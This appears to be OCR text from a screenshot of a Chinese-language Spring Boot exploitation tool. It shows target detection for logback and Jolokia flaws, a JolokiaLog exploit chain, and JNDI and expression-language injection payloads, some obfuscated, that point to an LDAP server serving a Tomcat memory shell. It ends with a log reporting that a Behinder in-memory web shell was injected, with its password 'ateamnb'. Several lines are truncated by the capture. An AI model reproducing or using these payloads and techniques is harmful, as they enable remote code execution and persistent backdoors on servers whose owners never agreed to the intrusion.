 Spring Boot Vul Exploit by Drops Lab
设置
目标检测
目标地址 http://127.0
新增Shell
URL: http://127.0.0.1:8000/ateam
服务器配置
脚本类型: jsp
服务器地址 127.0.0.1
加密类型: 默认 自定义 * 默认：使用冰蝎v3.0内置加密模式
利用方式
连接密码: ateamnb
利用链 JolokiaLog
分类: default
检测日志
请输入自定义请求头Key:value对，一行一个，如：User-Agent: Just_For_Fun
自定义请求头:
JVM信息: Op
端口信息: 800
Java版本: 1.8.
用户名: Ad
请输入备注信息
备注:
存在 ch.qos.logbac
存在 jolokia logba
检测流程结束!
取消 保存
HTTP Server Is OK
HTTP Server Is Wo
漏洞利用失败!
Payload 食用方法示例：http://127.0.0.1:9091/article?id=Payload
ldap://127.0.0.1:1389/basic/TomcatMemShell3
${new javax.naming.InitialContext().lookup(new String(new byte[]{ 0x31,0x32,0x37,0x2e,0x30,0x2e,0x30
${"a".getClass().forName("javax.naming.InitialContext").getMethod("lookup","".getClass()).invoke("".get
漏洞利用失败!
漏洞利用失败!
漏洞利用失败!
冰蝎内存马注入成功！
/ateam 密码：ateamnb